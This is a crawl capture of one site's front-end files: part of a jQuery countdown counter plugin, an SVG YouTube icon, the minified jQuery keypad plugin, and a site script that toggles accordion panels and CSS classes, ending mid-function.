             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            limit = limit === undef ?
                -1 >>> 0 : // Math.pow(2, 32) - 1
                limit >>> 0; // ToUint32(limit)
            while (match = separator.exec(str)) {
                // `separator.lastIndex` is not reliable cross-browser
                lastIndex = match.index + match[0].length;
                if (lastIndex > lastLastIndex) {
                    output.push(str.slice(lastLastIndex, match.index));
                    // Fix browsers whose `exec` methods don't consistently return `undefined` for
                    // nonparticipating capturing groups
                    if (!compliantExecNpcg && match.length > 1) {
                        match[0].replace(separator2, function () {
                            for (var i = 1; i < arguments.length - 2; i++) {
                                if (arguments[i] === undef) {
                                    match[i] = undef;
                                }
                            }
                        });
                    }
                    if (match.length > 1 && match.index < str.length) {
                        Array.prototype.push.apply(output, match.slice(1));
                    }
                    lastLength = match[0].length;
                    lastLastIndex = lastIndex;
                    if (output.length >= limit) {
                        break;
                    }
                }
                if (separator.lastIndex === match.index) {
                    separator.lastIndex++; // Avoid an infinite loop
                }
            }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };
        return self;
    }();

    var methods = {
        init: function(options) {
            options = options || {};
            return this.each(function() {
                var e = $(this);
                var data = e.data('counter') || {};
                data.interval = parseInt(options.interval || e.attr('data-interval') || '1000', 10);
                data.down = (options.direction || e.attr('data-direction') || 'down') == 'down';
                data.parts = [];
                var initial = split(options.initial || e.text(), /([^0-9]+)/);
                //WARN: Use attr() no data()
                var format = split(options.format || e.attr('data-format') || "23:59:59", /([^0-9]+)/);
                var stop =  options.stop || e.attr('data-stop');
                if (stop) {
                    stop = split(stop, /([^0-9]+)/);
                }
                e.html('');
                $.each(format, function(index, value) {
                    if (/^\d+$/.test(value)) {
                        var part = {};
                        part.index = index;
                        part.padding = (value + '').length;
                        part.limit = parseInt(value, 10);
                        part.value = parseInt(initial[initial.length - format.length + index] || 0, 10);
                        part.value = part.value > part.limit ? part.limit : part.value;
                        part.reset = part.value;
                        part.stop = parseInt(stop ? stop[stop.length - format.length + index] : (data.down ? 0 : part.limit), 10);
                        part.stop = part.stop > part.limit ? part.limit : part.stop;
                        part.stop = part.stop < 0 ? 0 : part.stop;
                        var epart = $('<span>').addClass('part').addClass('part' + index);
                        var digits = part.value + '';
                        while (digits.length < part.padding) {
                            digits = '0' + digits;
                        }
                        $.each(split(digits, ''), function(dindex, dvalue){
                            epart.append($('<span>').addClass('digit digit' + dvalue).text(dvalue));
                        });
                        e.append(epart);
                        data.parts.push(part);
                    } else {
                        e.append($('<span>').addClass('separator').addClass('separator' + index).text(value));
                    }
                });
                if (!checkStop(data)) {
                    data.intervalId = setInterval($.proxy(tick, this), data.interval);
                } else {
                    e.trigger("counterStop");
                }
                e.data('counter', data);
                return this;
            });
        },
        play: function() {
            return this.each(function() {
                var e = $(this);
                var data = e.data('counter');
                if (!data.intervalId) {
                    data.intervalId = setInterval($.proxy(tick, this), data.interval);
                }
            });
        },
        reset: function() {
            return this.each(function() {
                var e = $(this);
                var data = e.data('counter');
                $.each(data.parts, function(pindex, pvalue){
                    pvalue.value = pvalue.reset;
                });
                refresh($(this), 0);
                if (data.intervalId) {
                    clearInterval(data.intervalId);
                    data.intervalId = setInterval($.proxy(tick, this), data.interval);
                }
            });
        },
        stop: function() {
            return this.each(function() {
                var e = $(this);
                var data = e.data('counter');
                clearInterval(data.intervalId);
                data.intervalId = 0;
                e.trigger("counterStop");
            });
        }
    };

    $.fn.counter = function(method) {
        // Method calling logic
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || ! method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error('Method ' +  method + ' does not exist on jQuery.counter');
        }
    };

}));

--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/socmed/youtube-mini.svg?v=1.14.9
body_size: 1639
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.2489 2.7504C45.4159 0.916914 43.2074 0 40.6252 0H9.37494C6.79271 0 4.58423 0.916914 2.7504 2.7504C0.916915 4.58423 0 6.7926 0 9.37494V40.6248C0 43.2069 0.916915 45.4155 2.7504 47.2493C4.58423 49.0832 6.79271 50.0001 9.37494 50.0001H40.6248C43.2071 50.0001 45.4155 49.0832 47.2486 47.2493C49.0824 45.4155 49.9993 43.207 49.9993 40.6248V9.37494C49.9992 6.7926 49.0823 4.58389 47.2489 2.7504ZM29.5249 7.22608H31.7061V16.0799C31.7061 16.6009 31.7162 16.8831 31.738 16.9265C31.7599 17.2738 31.934 17.4472 32.2593 17.4472C32.6932 17.4472 33.1494 17.1111 33.6264 16.4384V7.22608H35.8076V19.2704H33.6264L33.6256 17.9677C32.736 18.944 31.9007 19.4328 31.1196 19.4328C30.4254 19.4328 29.9588 19.14 29.7197 18.554C29.5892 18.1636 29.5249 17.5666 29.5249 16.7635V7.22608ZM21.2892 11.1325C21.2892 9.87398 21.5172 8.92971 21.9729 8.30057C22.5587 7.47601 23.4048 7.0635 24.5116 7.0635C25.5752 7.0635 26.4218 7.47635 27.0505 8.30057C27.5065 8.92982 27.7344 9.87398 27.7344 11.1325V15.3644C27.7344 16.6666 27.5065 17.6106 27.0505 18.1964C26.4218 19.0215 25.5752 19.4337 24.5116 19.4337C23.4048 19.4337 22.5587 19.0211 21.9729 18.1964C21.5172 17.5671 21.2892 16.623 21.2892 15.3644V11.1325ZM15.4295 3.09199L17.1549 9.44004L18.815 3.09199H21.2565L18.3267 12.7275L18.3271 19.2704H15.9183V12.7275C15.6793 11.5339 15.1803 9.81949 14.4208 7.58444C13.9218 6.08695 13.6721 5.33821 13.6721 5.33821L12.8905 3.09199H15.4295ZM42.2531 42.3829C42.0361 43.3156 41.5749 44.1075 40.8691 44.7592C40.1643 45.41 39.3455 45.7901 38.412 45.8989C35.4393 46.224 30.9682 46.3869 25.0006 46.3869C19.0325 46.3869 14.5621 46.2239 11.5891 45.8989C10.6561 45.7901 9.83705 45.41 9.13152 44.7592C8.42622 44.1075 7.96525 43.3156 7.74817 42.3829C7.31434 40.5597 7.09736 37.7383 7.09736 33.9192C7.09736 30.1641 7.31434 27.3439 7.74817 25.4555C7.96537 24.5006 8.42633 23.7029 9.13152 23.0625C9.83705 22.4221 10.6669 22.0477 11.6219 21.9393C14.5728 21.6134 19.0325 21.4509 25.0006 21.4509C30.9904 21.4509 35.4611 21.6138 38.412 21.9393C39.3455 22.048 40.169 22.422 40.8854 23.0625C41.6017 23.7026 42.0688 24.5001 42.2857 25.4555C42.6973 27.2566 42.9038 30.0776 42.9038 33.9192C42.9039 37.7382 42.6868 40.5591 42.2531 42.3829Z" fill="white"/>
<path d="M9.76527 27.8968H12.3044V41.6662H14.7132V27.8968H17.3174V25.6181H9.76527V27.8968Z" fill="white"/>
<path d="M21.6796 38.8344C21.2022 39.5066 20.7463 39.8431 20.3125 39.8431C20.0086 39.8431 19.8458 39.6804 19.8241 39.355C19.8024 39.3117 19.7914 39.0296 19.7914 38.5083V29.7191H17.643V39.1591C17.643 39.9839 17.7082 40.5699 17.8385 40.9164C18.0337 41.5244 18.4897 41.8279 19.2057 41.8279C20.0086 41.8279 20.8333 41.3398 21.6796 40.3631V41.6656H23.8603V29.7199H21.6796V38.8344Z" fill="white"/>
<path d="M30.1111 29.5565C29.3299 29.5565 28.5917 29.9905 27.8979 30.8589V25.6181H25.7168V41.6661H27.8979V40.4942C28.6135 41.3837 29.3522 41.8285 30.1111 41.8285C31.0011 41.8285 31.5758 41.3728 31.8357 40.4613C31.9878 40.0056 32.0635 39.2135 32.0635 38.0851V33.3327C32.0635 32.1824 31.987 31.3794 31.8357 30.9237C31.5757 30.0122 31.001 29.5565 30.1111 29.5565ZM29.9155 38.2483C29.9155 39.3115 29.6011 39.8424 28.9714 39.8432C28.6031 39.8432 28.2444 39.6694 27.8971 39.3221V32.0303C28.2444 31.6839 28.603 31.51 28.9714 31.51C29.6011 31.51 29.9155 32.0519 29.9155 33.1371V38.2483Z" fill="white"/>
<path d="M38.02 38.2318C38.02 38.4596 38.0144 38.6383 38.0044 38.7687C37.9938 38.899 37.9879 38.9751 37.9879 38.9965C37.8579 39.5603 37.5321 39.8424 37.0113 39.8424C36.2734 39.8424 35.9043 39.2891 35.9043 38.1825V36.067H40.2339V33.5925C40.2339 32.3341 40.0064 31.4012 39.5503 30.7933C38.965 29.9689 38.1183 29.556 37.0113 29.556C35.9043 29.556 35.0367 29.9687 34.4069 30.7933C33.9729 31.3793 33.7561 32.313 33.7561 33.5925V37.7919C33.7561 39.0724 33.9839 40.0059 34.4396 40.5919C35.0693 41.4164 35.948 41.8292 37.0769 41.8292C38.2271 41.8292 39.0948 41.3953 39.6813 40.5268C39.9415 40.1359 40.105 39.702 40.1698 39.2248C40.2128 38.9208 40.2346 38.4541 40.2346 37.8249V37.5327L38.0207 37.5319L38.02 38.2318ZM35.9051 33.1696C35.9051 32.0631 36.2634 31.5098 36.9794 31.5098C37.6958 31.5098 38.0535 32.0631 38.0535 33.1696V34.2769H35.9051V33.1696Z" fill="white"/>
<path d="M24.5116 17.4472C25.206 17.4472 25.5531 16.8941 25.5531 15.7873V10.7091C25.5531 9.5809 25.206 9.0163 24.5116 9.0163C23.8172 9.0163 23.47 9.5809 23.47 10.7091V15.7873C23.47 16.8938 23.8172 17.4472 24.5116 17.4472Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/js/jquery.keypad.min.js?v=1.14.9
body_size: 5260
content:
/* http://keith-wood.name/keypad.html
   Keypad field entry extension for jQuery v2.0.0.
   Written by Keith Wood (kbwood{at}iinet.com.au) August 2008.
   Available under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. 
   Please attribute the author if you use it. */
(function($){var k='keypad';var l=['  BSCECA','_1_2_3_+@X','_4_5_6_-@U','_7_8_9_*@E','_0_._=_/'];$.JQPlugin.createPlugin({name:k,defaultOptions:{showOn:'focus',buttonImage:'',buttonImageOnly:false,showAnim:'show',showOptions:null,duration:'normal',appendText:'',useThemeRoller:false,keypadClass:'',prompt:'',layout:[],separator:'',target:null,keypadOnly:true,randomiseAlphabetic:false,randomiseNumeric:false,randomiseOther:false,randomiseAll:false,beforeShow:null,onKeypress:null,onClose:null},regionalOptions:{'':{buttonText:'...',buttonStatus:'Open the keypad',closeText:'Close',closeStatus:'Close the keypad',clearText:'Clear',clearStatus:'Erase all the text',backText:'Back',backStatus:'Erase the previous character',spacebarText:'&nbsp;',spacebarStatus:'Space',enterText:'Enter',enterStatus:'Carriage return',tabText:'→',tabStatus:'Horizontal tab',shiftText:'Shift',shiftStatus:'Toggle upper/lower case characters',alphabeticLayout:[],fullLayout:[],isAlphabetic:null,isNumeric:null,toUpper:null,isRTL:false}},_getters:['isDisabled'],_curInst:null,_disabledFields:[],_keypadShowing:false,_keyCode:0,_specialKeys:[],_mainDivClass:k+'-popup',_inlineClass:k+'-inline',_appendClass:k+'-append',_triggerClass:k+'-trigger',_disableClass:k+'-disabled',_inlineEntryClass:k+'-keyentry',_rtlClass:k+'-rtl',_rowClass:k+'-row',_promptClass:k+'-prompt',_specialClass:k+'-special',_namePrefixClass:k+'-',_keyClass:k+'-key',_keyDownClass:k+'-key-down',qwertyAlphabetic:['qwertyuiop','asdfghjkl','zxcvbnm'],qwertyLayout:['!@#$%^&*()_='+this.HALF_SPACE+this.SPACE+this.CLOSE,this.HALF_SPACE+'`~[]{}<>\\|/'+this.SPACE+'789','qwertyuiop\'"'+this.HALF_SPACE+'456',this.HALF_SPACE+'asdfghjkl;:'+this.SPACE+'123',this.SPACE+'zxcvbnm,.?'+this.SPACE+this.HALF_SPACE+'-0+',''+this.TAB+this.ENTER+this.SPACE_BAR+this.SHIFT+this.HALF_SPACE+this.BACK+this.CLEAR],addKeyDef:function(a,b,c,d){if(this._keyCode==32){throw'Only 32 special keys allowed';}this[a]=String.fromCharCode(this._keyCode++);this._specialKeys.push({code:this[a],id:a,name:b,action:c,noHighlight:d});return this},_init:function(){this.mainDiv=$('<div class="'+this._mainDivClass+'" style="display: none;"></div>');this._super()},_instSettings:function(a,b){var c=!a[0].nodeName.toLowerCase().match(/input|textarea/);return{_inline:c,ucase:false,_mainDiv:(c?$('<div class="'+this._inlineClass+'"></div>'):m.mainDiv)}},_postAttach:function(a,b){if(b._inline){a.append(b._mainDiv).on('click.'+b.name,function(){b._input.focus()});this._updateKeypad(b)}else if(a.is(':disabled')){this.disable(a)}},_setInput:function(a,b){b._input=$(!b._inline?a:b.options.target||'<input type="text" class="'+this._inlineEntryClass+'" disabled/>');if(b._inline){a.find('input').remove();if(!b.options.target){a.append(b._input)}}},_optionsChanged:function(d,e,f){$.extend(e.options,f);d.off('.'+e.name).siblings('.'+this._appendClass).remove().end().siblings('.'+this._triggerClass).remove();var g=e.options.appendText;if(g){d[e.options.isRTL?'before':'after']('<span class="'+this._appendClass+'">'+g+'</span>')}if(!e._inline){if(e.options.showOn=='focus'||e.options.showOn=='both'){d.on('focus.'+e.name,this.show).on('keydown.'+e.name,this._doKeyDown)}if(e.options.showOn=='button'||e.options.showOn=='both'){var h=e.options.buttonStatus;var i=e.options.buttonImage;var j=$(e.options.buttonImageOnly?$('<img src="'+i+'" alt="'+h+'" title="'+h+'"/>'):$('<button type="button" title="'+h+'"></button>').html(i==''?e.options.buttonText:$('<img src="'+i+'" alt="'+h+'" title="'+h+'"/>')));d[e.options.isRTL?'before':'after'](j);j.addClass(this._triggerClass).click(function(){if(m._keypadShowing&&m._lastField==d[0]){m.hide()}else{m.show(d[0])}return false})}}e.saveReadonly=d.attr('readonly');d[e.options.keypadOnly?'attr':'removeAttr']('readonly',true).on('setData.'+e.name,function(a,b,c){e.options[b]=c}).on('getData.'+e.name,function(a,b){return e.options[b]});this._setInput(d,e);this._updateKeypad(e)},_preDestroy:function(a,b){if(this._curInst==b){this.hide()}a.siblings('.'+this._appendClass).remove().end().siblings('.'+this._triggerClass).remove().end().prev('.'+this._inlineEntryClass).remove();a.empty().off('.'+b.name)[b.saveReadonly?'attr':'removeAttr']('readonly',true);b._input.removeData(b.name)},enable:function(b){b=$(b);if(!b.hasClass(this._getMarker())){return}var c=b[0].nodeName.toLowerCase();if(c.match(/input|textarea/)){b.prop('disabled',false).siblings('button.'+this._triggerClass).prop('disabled',false).end().siblings('img.'+this._triggerClass).css({opacity:'1.0',cursor:''})}else if(c.match(/div|span/)){b.children('.'+this._disableClass).remove();this._getInst(b)._mainDiv.find('button').prop('disabled',false)}this._disabledFields=$.map(this._disabledFields,function(a){return(a==b[0]?null:a)})},disable:function(b){b=$(b);if(!b.hasClass(this._getMarker())){return}var c=b[0].nodeName.toLowerCase();if(c.match(/input|textarea/)){b.prop('disabled',true).siblings('button.'+this._triggerClass).prop('disabled',true).end().siblings('img.'+this._triggerClass).css({opacity:'0.5',cursor:'default'})}else if(c.match(/div|span/)){var d=b.children('.'+this._inlineClass);var e=d.offset();var f={left:0,top:0};d.parents().each(function(){if($(this).css('position')=='relative'){f=$(this).offset();return false}});b.prepend('<div class="'+this._disableClass+'" style="width: '+d.outerWidth()+'px; height: '+d.outerHeight()+'px; left: '+(e.left-f.left)+'px; top: '+(e.top-f.top)+'px;"></div>');this._getInst(b)._mainDiv.find('button').prop('disabled',true)}this._disabledFields=$.map(this._disabledFields,function(a){return(a==b[0]?null:a)});this._disabledFields[this._disabledFields.length]=b[0]},isDisabled:function(a){return(a&&$.inArray(a,this._disabledFields)>-1)},show:function(a){a=a.target||a;if(m.isDisabled(a)||m._lastField==a){return}var b=m._getInst(a);m.hide(null,'');m._lastField=a;m._pos=m._findPos(a);m._pos[1]+=a.offsetHeight;var c=false;$(a).parents().each(function(){c|=$(this).css('position')=='fixed';return!c});var d={left:m._pos[0],top:m._pos[1]};m._pos=null;b._mainDiv.css({position:'absolute',display:'block',top:'-1000px',width:'auto'});m._updateKeypad(b);d=m._checkOffset(b,d,c);b._mainDiv.css({position:(c?'fixed':'absolute'),display:'none',left:d.left+'px',top:d.top+'px'});var e=b.options.duration;var f=b.options.showAnim;var g=function(){m._keypadShowing=true};if($.effects&&($.effects[f]||($.effects.effect&&$.effects.effect[f]))){var h=b._mainDiv.data();for(var i in h){if(i.match(/^ec\.storage\./)){h[i]=b._mainDiv.css(i.replace(/ec\.storage\./,''))}}b._mainDiv.data(h).show(f,b.options.showOptions||{},e,g)}else{b._mainDiv[f||'show']((f?e:0),g)}if(b._input[0].type!='hidden'){b._input[0].focus()}m._curInst=b},_updateKeypad:function(a){var b=this._getBorders(a._mainDiv);a._mainDiv.empty().append(this._generateHTML(a)).removeClass().addClass(a.options.keypadClass+(a.options.useThemeRoller?' ui-widget ui-widget-content':'')+(a.options.isRTL?' '+this._rtlClass:'')+' '+(a._inline?this._inlineClass:this._mainDivClass));if($.isFunction(a.options.beforeShow)){a.options.beforeShow.apply((a._input?a._input[0]:null),[a._mainDiv,a])}},_getBorders:function(b){var c=function(a){return{thin:1,medium:3,thick:5}[a]||a};return[parseFloat(c(b.css('border-left-width'))),parseFloat(c(b.css('border-top-width')))]},_checkOffset:function(a,b,c){var d=a._input?this._findPos(a._input[0]):null;var e=window.innerWidth||document.documentElement.clientWidth;var f=window.innerHeight||document.documentElement.clientHeight;var g=document.documentElement.scrollLeft||document.body.scrollLeft;var h=document.documentElement.scrollTop||document.body.scrollTop;var i=0;a._mainDiv.find(':not(div)').each(function(){i=Math.max(i,this.offsetLeft+$(this).outerWidth(true))});a._mainDiv.css('width',i+1);if(a.options.isRTL||(b.left+a._mainDiv.outerWidth()-g)>e){b.left=Math.max((c?0:g),d[0]+(a._input?a._input.outerWidth():0)-(c?g:0)-a._mainDiv.outerWidth())}else{b.left=Math.max((c?0:g),b.left-(c?g:0))}if((b.top+a._mainDiv.outerHeight()-h)>f){b.top=Math.max((c?0:h),d[1]-(c?h:0)-a._mainDiv.outerHeight())}else{b.top=Math.max((c?0:h),b.top-(c?h:0))}return b},_findPos:function(a){while(a&&(a.type=='hidden'||a.nodeType!=1)){a=a.nextSibling}var b=$(a).offset();return[b.left,b.top]},hide:function(a,b){var c=this._curInst;if(!c||(a&&c!=$.data(a,this.propertyName))){return}if(this._keypadShowing){b=(b!=null?b:c.options.duration);var d=c.options.showAnim;if($.effects&&($.effects[d]||($.effects.effect&&$.effects.effect[d]))){c._mainDiv.hide(d,c.options.showOptions||{},b)}else{c._mainDiv[(d=='slideDown'?'slideUp':(d=='fadeIn'?'fadeOut':'hide'))](d?b:0)}}if($.isFunction(c.options.onClose)){c.options.onClose.apply((c._input?c._input[0]:null),[c._input.val(),c])}if(this._keypadShowing){this._keypadShowing=false;this._lastField=null}if(c._inline){c._input.val('')}this._curInst=null},_doKeyDown:function(a){if(a.keyCode==9){m.mainDiv.stop(true,true);m.hide()}},_checkExternalClick:function(a){if(!m._curInst){return}var b=$(a.target);if(b.closest('.'+m._mainDivClass).length===0&&!b.hasClass(m._getMarker())&&b.closest('.'+m._triggerClass).length===0&&m._keypadShowing){m.hide()}},_shiftKeypad:function(a){a.ucase=!a.ucase;this._updateKeypad(a);a._input.focus()},_clearValue:function(a){this._setValue(a,'',0);this._notifyKeypress(a,m.DEL)},_backValue:function(a){var b=a._input[0];var c=a._input.val();var d=[c.length,c.length];d=(a._input.prop('readonly')||a._input.prop('disabled')?d:(b.setSelectionRange?[b.selectionStart,b.selectionEnd]:(b.createTextRange?this._getIERange(b):d)));this._setValue(a,(c.length==0?'':c.substr(0,d[0]-1)+c.substr(d[1])),d[0]-1);this._notifyKeypress(a,m.BS)},_selectValue:function(a,b){this.insertValue(a._input[0],b);this._setValue(a,a._input.val());this._notifyKeypress(a,b)},insertValue:function(a,b){a=(a.jquery?a:$(a));var c=a[0];var d=a.val();var e=[d.length,d.length];e=(a.attr('readonly')||a.attr('disabled')?e:(c.setSelectionRange?[c.selectionStart,c.selectionEnd]:(c.createTextRange?this._getIERange(c):e)));a.val(d.substr(0,e[0])+b+d.substr(e[1]));pos=e[0]+b.length;if(a.is(':visible')){a.focus()}if(c.setSelectionRange){if(a.is(':visible')){c.setSelectionRange(pos,pos)}}else if(c.createTextRange){e=c.createTextRange();e.move('character',pos);e.select()}},_getIERange:function(e){e.focus();var f=document.selection.createRange().duplicate();var g=this._getIETextRange(e);g.setEndPoint('EndToStart',f);var h=function(a){var b=a.text;var c=b;var d=false;while(true){if(a.compareEndPoints('StartToEnd',a)==0){break}else{a.moveEnd('character',-1);if(a.text==b){c+='\r\n'}else{break}}}return c};var i=h(g);var j=h(f);return[i.length,i.length+j.length]},_getIETextRange:function(a){var b=(a.nodeName.toLowerCase()=='input');var c=(b?a.createTextRange():document.body.createTextRange());if(!b){c.moveToElementText(a)}return c},_setValue:function(a,b){var c=a._input.attr('maxlength');if(c>-1){b=b.substr(0,c)}a._input.val(b);if(!$.isFunction(a.options.onKeypress)){a._input.trigger('change')}},_notifyKeypress:function(a,b){if($.isFunction(a.options.onKeypress)){a.options.onKeypress.apply((a._input?a._input[0]:null),[b,a._input.val(),a])}},_generateHTML:function(b){var c=(!b.options.prompt?'':'<div class="'+this._promptClass+(b.options.useThemeRoller?' ui-widget-header ui-corner-all':'')+'">'+b.options.prompt+'</div>');var d=this._randomiseLayout(b);for(var i=0;i<d.length;i++){c+='<div class="'+this._rowClass+'">';var e=d[i].split(b.options.separator);for(var j=0;j<e.length;j++){if(b.ucase){e[j]=b.options.toUpper(e[j])}var f=this._specialKeys[e[j].charCodeAt(0)];if(f){c+=(f.action?'<button type="button" class="'+this._specialClass+' '+this._namePrefixClass+f.name+(b.options.useThemeRoller?' ui-corner-all ui-state-default'+(f.noHighlight?'':' ui-state-highlight'):'')+'" title="'+b.options[f.name+'Status']+'">'+(b.options[f.name+'Text']||'&nbsp;')+'</button>':'<div class="'+this._namePrefixClass+f.name+'"></div>')}else{c+='<button type="button" class="'+this._keyClass+(b.options.useThemeRoller?' ui-corner-all ui-state-default':'')+'">'+(e[j]==' '?'&nbsp;':e[j])+'</button>'}}c+='</div>'}c=$(c);var g=b;var h=this._keyDownClass+(b.options.useThemeRoller?' ui-state-active':'');c.find('button').mousedown(function(){$(this).addClass(h)}).mouseup(function(){$(this).removeClass(h)}).mouseout(function(){$(this).removeClass(h)}).filter('.'+this._keyClass).click(function(){m._selectValue(g,$(this).text())});$.each(this._specialKeys,function(i,a){c.find('.'+m._namePrefixClass+a.name).click(function(){a.action.apply(g._input,[g])})});return c},_randomiseLayout:function(b){if(!b.options.randomiseNumeric&&!b.options.randomiseAlphabetic&&!b.options.randomiseOther&&!b.options.randomiseAll){return b.options.layout}var c=[];var d=[];var e=[];var f=[];for(var i=0;i<b.options.layout.length;i++){f[i]='';var g=b.options.layout[i].split(b.options.separator);for(var j=0;j<g.length;j++){if(this._isControl(g[j])){continue}if(b.options.randomiseAll){e.push(g[j])}else if(b.options.isNumeric(g[j])){c.push(g[j])}else if(b.options.isAlphabetic(g[j])){d.push(g[j])}else{e.push(g[j])}}}if(b.options.randomiseNumeric){this._shuffle(c)}if(b.options.randomiseAlphabetic){this._shuffle(d)}if(b.options.randomiseOther||b.options.randomiseAll){this._shuffle(e)}var n=0;var a=0;var o=0;for(var i=0;i<b.options.layout.length;i++){var g=b.options.layout[i].split(b.options.separator);for(var j=0;j<g.length;j++){f[i]+=(this._isControl(g[j])?g[j]:(b.options.randomiseAll?e[o++]:(b.options.isNumeric(g[j])?c[n++]:(b.options.isAlphabetic(g[j])?d[a++]:e[o++]))))+b.options.separator}}return f},_isControl:function(a){return a<' '},isAlphabetic:function(a){return(a>='A'&&a<='Z')||(a>='a'&&a<='z')},isNumeric:function(a){return(a>='0'&&a<='9')},toUpper:function(a){return a.toUpperCase()},_shuffle:function(a){for(var i=a.length-1;i>0;i--){var j=Math.floor(Math.random()*a.length);var b=a[i];a[i]=a[j];a[j]=b}}});var m=$.keypad;m.addKeyDef('CLOSE','close',function(a){m._curInst=(a._inline?a:m._curInst);m.hide()});m.addKeyDef('CLEAR','clear',function(a){m._clearValue(a)});m.addKeyDef('BACK','back',function(a){m._backValue(a)});m.addKeyDef('SHIFT','shift',function(a){m._shiftKeypad(a)});m.addKeyDef('SPACE_BAR','spacebar',function(a){m._selectValue(a,' ')},true);m.addKeyDef('SPACE','space');m.addKeyDef('HALF_SPACE','half-space');m.addKeyDef('ENTER','enter',function(a){m._selectValue(a,'\x0D')},true);m.addKeyDef('TAB','tab',function(a){m._selectValue(a,'\x09')},true);m.numericLayout=['123'+m.CLOSE,'456'+m.CLEAR,'789'+m.BACK,m.SPACE+'0'];m.qwertyLayout=['!@#$%^&*()_='+m.HALF_SPACE+m.SPACE+m.CLOSE,m.HALF_SPACE+'`~[]{}<>\\|/'+m.SPACE+'789','qwertyuiop\'"'+m.HALF_SPACE+'456',m.HALF_SPACE+'asdfghjkl;:'+m.SPACE+'123',m.SPACE+'zxcvbnm,.?'+m.SPACE+m.HALF_SPACE+'-0+',''+m.TAB+m.ENTER+m.SPACE_BAR+m.SHIFT+m.HALF_SPACE+m.BACK+m.CLEAR],$.extend(m.regionalOptions[''],{alphabeticLayout:m.qwertyAlphabetic,fullLayout:m.qwertyLayout,isAlphabetic:m.isAlphabetic,isNumeric:m.isNumeric,toUpper:m.toUpper});m.setDefaults($.extend({layout:m.numericLayout},m.regionalOptions['']));$(function(){$(document.body).append(m.mainDiv).mousedown(m._checkExternalClick)})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/js/acc.js?v=1.14.9
body_size: 1618
content:
$(document).ready(function() {
      $("#collapseSG").on('show.bs.collapse',function () {
          $("#collapseMC").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseMC").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseSD").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseMC").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseCN").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseMC").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseTW").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseMC").collapse("hide");
      });
      $(".acc1").click(function () {
          $(".acc1").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".msg").hover(function () {
          $(".msg").addClass("active");
          $(".lchat").removeClass("active");
          $(".somed").removeClass("active");
          $("#id_skype").addClass("active");
          $("#id_live_chat").removeClass("active");
          $("#id_bbm").removeClass("active");
      });
      $(".lchat").hover(function () {
          $(".lchat").addClass("active");
          $(".msg").removeClass("active");
          $(".somed").removeClass("active");
          $("#id_live_chat").addClass("active");
          $("#id_skype").removeClass("active");
          $("#id_bbm").removeClass("active");
      });
      $(".somed").hover(function () {
          $(".somed").addClass("active");
          $(".lchat").removeClass("active");
          $(".msg").removeClass("active");
          $("#id_bbm").addClass("active");
          $("#id_skype").removeClass("active");
          $("#id_live_chat").removeClass("active");
      });
      $(".acc2").click(function () {
          $(".acc2").addClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc22").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
      });
      $(".acc22").click(function () {
          $(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-blue").removeClass("active");
          /*$(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".pu").removeClass("active");
          $(".pu").removeClass("peach");*/
      });

      $(".acc3").click(function () {
          $(".acc3").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc1").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
